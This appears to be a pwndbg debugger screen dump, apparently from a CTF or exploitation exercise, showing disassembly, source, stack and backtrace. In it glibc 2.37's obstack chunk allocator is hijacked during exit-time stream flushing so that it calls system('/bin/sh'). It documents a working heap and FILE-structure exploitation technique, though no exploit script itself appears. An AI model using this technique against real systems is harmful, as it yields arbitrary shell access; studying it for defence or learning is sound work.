 [ DISASM ]
0x7f5a2994942e <_obstack_newchunk+62> cmovge rbp, qword ptr [rdi]
0x7f5a29949432 <_obstack_newchunk+66> test byte ptr [rdi + 0x50], 1
0x7f5a29949436 <_obstack_newchunk+70> je _obstack_newchunk+288 <_obstack_newchunk+288>
0x7f5a2994943c <_obstack_newchunk+76> mov rdi, qword ptr [rdi + 0x48]
0x7f5a29949440 <_obstack_newchunk+80> mov rsi, rbp
► 0x7f5a29949443 <_obstack_newchunk+83> call rax <system>
command: 0x55ff8a5b17d8 ◄— 0x68732f6e69622f /* '/bin/sh' */
0x7f5a29949445 <_obstack_newchunk+85> mov r13, rax
0x7f5a29949448 <_obstack_newchunk+88> test r13, r13
0x7f5a2994944b <_obstack_newchunk+91> je _obstack_newchunk+305 <_obstack_newchunk+305>
0x7f5a29949451 <_obstack_newchunk+97> movsxd rdx, dword ptr [rbx + 0x30]
0x7f5a29949455 <_obstack_newchunk+101> add rbp, r13
[ SOURCE (CODE) ]
In file: /home/hack/tmp/glibc-2.37/malloc/obstack.c
256 new_size = (obj_size + length) + (obj_size >> 3) + h->alignment_mask + 100;
257 if (new_size < h->chunk_size)
258 new_size = h->chunk_size;
259
260 /* Allocate and initialize the new chunk. */
► 261 new_chunk = CALL_CHUNKFUN (h, new_size);
262 if (!new_chunk)
263 (*obstack_alloc_failed_handler)();
264 h->chunk = new_chunk;
265 new_chunk->prev = old_chunk;
266 new_chunk->limit = h->chunk_limit = (char *) new_chunk + new_size;
[ STACK ]
00:0000│ rsp 0x7ffdc5fb8cf0 —► 0x55ff8a5b1798 ◄— 0x0
01:0008│ 0x7ffdc5fb8cf8 —► 0x55ff8a5b17c0 ◄— 0x55ff8a5b17c0
02:0010│ 0x7ffdc5fb8d00 ◄— 0x0
03:0018│ 0x7ffdc5fb8d08 —► 0x7f5a29a7fd60 (_IO_printf_buffer_as_file_jumps) ◄— 0x0
04:0020│ 0x7ffdc5fb8d10 —► 0x7ffdc5fb8d80 —► 0x7f5a29930dd0 (flush_cleanup) ◄— endbr64
05:0028│ 0x7ffdc5fb8d18 —► 0x7f5a2992cfe5 (__printf_buffer_flush_obstack+149) ◄— mov rax, qword ptr [rbp -
06:0030│ 0x7ffdc5fb8d20 ◄— 0x6565726600636f /* 'oc' */
07:0038│ 0x7ffdc5fb8d28 —► 0x55ff8a5b1798 ◄— 0x0
[ BACKTRACE ]
► f 0 0x7f5a29949443 _obstack_newchunk+83
f 1 0x7f5a2992cfe5 __printf_buffer_flush_obstack+149
f 2 0x7f5a299050a2 __printf_buffer_flush+50
f 3 0x7f5a299050a2 __printf_buffer_flush+50
f 4 0x7f5a29904f25 __printf_buffer_as_file_overflow+133
f 5 0x7f5a29932512 _IO_flush_all_lockp+226
f 6 0x7f5a29932ab9 _IO_cleanup+25
f 7 0x7f5a298f1543 __run_exit_handlers+547